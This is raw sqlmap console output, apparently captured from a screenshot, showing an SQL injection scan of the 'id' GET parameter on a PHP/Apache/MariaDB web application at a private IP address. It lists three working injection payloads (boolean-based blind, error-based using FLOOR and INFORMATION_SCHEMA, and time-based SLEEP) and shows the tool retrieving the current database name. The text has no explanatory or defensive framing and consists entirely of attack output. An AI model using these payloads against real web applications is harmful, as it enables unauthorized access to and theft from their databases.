 [10:43:46] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 260 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (5692=5692) THEN 900 ELSE (SELECT 6447 UNION SELECT 6685) END))

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=900 OR (SELECT 7087 FROM(SELECT COUNT(*),CONCAT(0x71786a6a71,(SELECT (ELT(7087=7087,1))),0x71626a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_
SCHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=900 AND (SELECT 6929 FROM (SELECT(SLEEP(5)))YrFP)
---
[10:44:19] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.20, Apache 2.4.48
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[10:44:19] [INFO] fetching current database
[10:44:19] [INFO] retrieved: 'advocate1'
current database: 'advocate1'
[10:44:19] [INFO] fetched data logged to text files under 'C:\Users\user\AppData\Local\sqlmap\output\192.168.80.187'
[10:44:19] [WARNING] your sqlmap version is outdated